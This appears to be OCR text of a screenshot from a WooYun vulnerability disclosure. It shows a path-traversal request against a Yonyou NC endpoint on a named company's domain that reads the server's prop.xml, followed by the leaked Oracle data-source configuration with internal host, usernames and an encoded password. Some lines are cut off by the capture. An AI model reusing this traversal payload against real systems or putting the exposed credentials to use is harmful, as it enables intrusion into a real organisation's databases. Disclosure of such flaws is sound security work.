 nc.cofco.com/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
搜索
登录 访问最多 新手上路 建议网站 网页快讯库 Burp Suite Professio... Nessus Professional... 404 Not Found
<XADataSourceClass>nc.bs.mw.ejbsql.IerpXADataSource</XADataSourceClass>
− <dataSource>
<dataSourceName>zldmzs</dataSourceName>
<oidMark>G6</oidMark>
− <databaseUrl>
jdbc:oracle:thin:@(DESCRIPTION = (ADDRESS = (PROTOCOL = TCP)(HOST =192.168.1.102)(PORT=1521))(ADDRES
1521))(LOAD_BALANCE = yes)(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = ora10g)))
</databaseUrl>
<user>zldmzs</user>
<password>ejpkngeh cofffpakfjad</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>180</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
− <dataSource>
<dataSourceName>zlzg</dataSourceName>
<oidMark>A9</oidMark>
− <databaseUrl>
jdbc:oracle:thin:@(DESCRIPTION = (ADDRESS = (PROTOCOL = TCP)(HOST =192.168.1.102)(PORT=1521))(ADDRES
1521))(LOAD_BALANCE = yes)(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = ora10g)))
</databaseUrl>
<user>zlzg</user>
www.wooyun.org